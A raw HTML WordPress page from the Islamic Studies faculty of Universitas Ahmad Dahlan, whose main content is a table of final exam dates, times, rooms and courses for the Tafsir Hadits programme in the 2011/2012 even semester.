z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:11-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
</script>


</head>




<body id="top" class="post-template-default single single-post postid-681 single-format-standard  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_681'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dosen</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-16517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://fai.uad.ac.id/?page_id=16518&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIC LECTURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/kerjasama-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program AIK FAI</span></a></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kiprah Persyarikatan</span></a></li>
</ul>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pmb-fai-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-681 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-681 post type-post status-publish format-standard has-post-thumbnail hentry category-berita'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg" title="Jadwal UAS Prodi Tafsir Hadist"><img width="246" height="205" src="https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/jadwal-uas-prodi-tafsir-hadist/' rel='bookmark' title='Permanent Link: Jadwal UAS Prodi Tafsir Hadist'>Jadwal UAS Prodi Tafsir Hadist			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >23 June 2012</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/berita/" rel="tag">Berita Nasional</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><table width="555" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="25" />
<col width="64" />
<col width="68" />
<col span="3" width="64" />
<col width="206" /> </colgroup>
<tbody>
<tr>
<td style="text-align: center;" colspan="7" width="349" height="31">Daftar Jadwal Ujian</td>
</tr>
<tr>
<td style="text-align: center;" colspan="7" height="24">Program Studi Tafsir Hadits- S1 Reguler</td>
</tr>
<tr>
<td style="text-align: center;" colspan="7" height="24">Semester : Genap 2011/2012</td>
</tr>
<tr>
<td rowspan="2" width="25" height="60">No</td>
<td colspan="5">Jadwal Ujian</td>
<td width="206">Mata Kuliah</td>
</tr>
<tr>
<td width="64" height="40">Hari</td>
<td width="68">Tanggal</td>
<td width="64">Jam Mulai</td>
<td width="64">Jam Selesai</td>
<td width="64">Ruang</td>
<td>Nama</td>
</tr>
<tr>
<td height="20">1</td>
<td rowspan="6" width="64">Senin</td>
<td>6/25/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.301B</td>
<td>Filsafat Ilmu</td>
</tr>
<tr>
<td height="20">2</td>
<td>6/25/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.301A</td>
<td>Hadits III</td>
</tr>
<tr>
<td height="20">3</td>
<td>6/25/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.213G</td>
<td>Hermeneutika Quran</td>
</tr>
<tr>
<td height="20">4</td>
<td>6/25/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.213G</td>
<td>Ulumul Hadits III</td>
</tr>
<tr>
<td height="20">5</td>
<td>6/25/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.301B</td>
<td>Ulumul Hadits I</td>
</tr>
<tr>
<td height="20">6</td>
<td>6/25/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213G</td>
<td>Ilmu Takhqiqil Hadits</td>
</tr>
<tr>
<td height="20">7</td>
<td rowspan="5" width="64">Selasa</td>
<td>6/26/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.301B</td>
<td>Hadits I</td>
</tr>
<tr>
<td height="20">8</td>
<td>6/26/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.213F</td>
<td>Tafsir Indonesia</td>
</tr>
<tr>
<td height="20">9</td>
<td>6/26/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.213G</td>
<td>Membahas Kitab Tafsir</td>
</tr>
<tr>
<td height="20">10</td>
<td>6/26/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.301B</td>
<td>Madzahibut Tafsir</td>
</tr>
<tr>
<td height="20">11</td>
<td>6/26/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.301A</td>
<td>Orientalisme &amp; Oksidentalisme</td>
</tr>
<tr>
<td height="20">12</td>
<td rowspan="6" width="64">Rabu</td>
<td>6/27/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.301A</td>
<td>Tahfidzul Hadits</td>
</tr>
<tr>
<td height="20">13</td>
<td>6/27/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.213F</td>
<td>Ulumul Quran III</td>
</tr>
<tr>
<td height="20">14</td>
<td>6/27/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.301A</td>
<td>Seminar Tafsir Hadits</td>
</tr>
<tr>
<td height="20">15</td>
<td>6/27/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.213F</td>
<td>Tafsir III</td>
</tr>
<tr>
<td height="20">16</td>
<td>6/27/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.301B</td>
<td>Bahasa Arab II</td>
</tr>
<tr>
<td height="20">17</td>
<td>6/27/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213F</td>
<td>Metodologi Penelitian Tafsir</td>
</tr>
<tr>
<td height="20">18</td>
<td rowspan="4" width="64">Kamis</td>
<td>6/28/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.301B</td>
<td>Balaghah II</td>
</tr>
<tr>
<td height="20">19</td>
<td>6/28/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.213F</td>
<td>Kemuhammadiyahan</td>
</tr>
<tr>
<td height="20">20</td>
<td>6/28/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.213F</td>
<td>Tahfidzul Quran IV</td>
</tr>
<tr>
<td height="20">21</td>
<td>6/28/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213G</td>
<td>Psikologi Agama</td>
</tr>
<tr>
<td height="20">22</td>
<td></td>
<td>6/29/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.213F</td>
<td>Bahasa Inggris II</td>
</tr>
<tr>
<td height="20">23</td>
<td>Jum&#8217;at</td>
<td>6/29/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.213G</td>
<td>Filologi</td>
</tr>
<tr>
<td height="20">24</td>
<td>Sabtu</td>
<td>6/30/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.301B</td>
<td>Metodologi Studi Islam</td>
</tr>
<tr>
<td height="20">25</td>
<td rowspan="2" width="64">Senin</td>
<td>7/2/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.301B</td>
<td>Metodologi Penelitian</td>
</tr>
<tr>
<td height="20">26</td>
<td>7/2/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213F</td>
<td>Membahas Kitab Hadits</td>
</tr>
<tr>
<td height="20">27</td>
<td rowspan="2" width="64">Selasa</td>
<td>7/3/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213F</td>
<td>Aliran Modern dalam Islam</td>
</tr>
<tr>
<td height="20">28</td>
<td>7/3/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213G</td>
<td>Fiqih Dakwah</td>
</tr>
<tr>
<td height="20">29</td>
<td>Rabu</td>
<td>7/4/2012</td>
<td>10:40</td>
<td>12:10</td>
<td>1.1.213G</td>
<td>Fiqih Muamalah</td>
</tr>
<tr>
<td height="20">30</td>
<td>Kamis</td>
<td>7/5/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.301B</td>
<td>Ulumul Quran I</td>
</tr>
<tr>
<td height="20">31</td>
<td rowspan="2" width="64">Jum&#8217;at</td>
<td>7/6/2012</td>
<td>7:30</td>
<td>9:00</td>
<td>1.1.213F</td>
<td>Tafsir I</td>
</tr>
<tr>
<td height="20">32</td>
<td>7/6/2012</td>
<td>9:05</td>
<td>10:35</td>
<td>1.1.213F</td>
<td>Tahfidzul Quran II</td>
</tr>
</tbody>
</table>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/ujin1.jpg</span>
					   <span itemprop='height' >205</span>
					   <span itemprop='width' >246</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'></span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'></span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-06-23T05:56:34+07:00" >2012-06-23 05:56:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2012-07-13 06:45:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Jadwal UAS Prodi Tafsir Hadist</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Dari Stagnasi Menuju Inovasi: FAI UAD Bahas Masa Depan Pendidikan Islam' href='https://fai.uad.ac.id/dari-stagnasi-menuju-inovasi-fai-uad-bahas-masa-depan-pendidikan-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/FAI-10-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/FAI-10-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/FAI-10-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/FAI-10-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/FAI-10-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/FAI-10-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Dari Stagnasi Menuju Inovasi: FAI UAD Bahas Masa Depan Pendidikan Islam<span class='news-time'>22 January 2026 - 13:09</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Pelaksanaan UAS Semester Ganjil 2025/2026' href='https://fai.uad.ac.id/pelaksanaan-uas-semester-ganjil-2025-2026/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Pelaksanaan UAS Semester Ganjil 2025/2026<span class='news-time'>18 January 2026 - 09:20</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam' href='https://fai.uad.ac.id/fai-uad-dan-kemenlu-ri-luncurkan-policy-output-integrasi-indonesia-dan-dunia-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam<span class='news-time'>14 January 2026 - 16:36</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis' href='https://fai.uad.ac.id/rancang-internasionalisasi-akademik-bersama-al-quds-university-uad-beberkan-rencana-program-strategis/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-180x180.jpeg 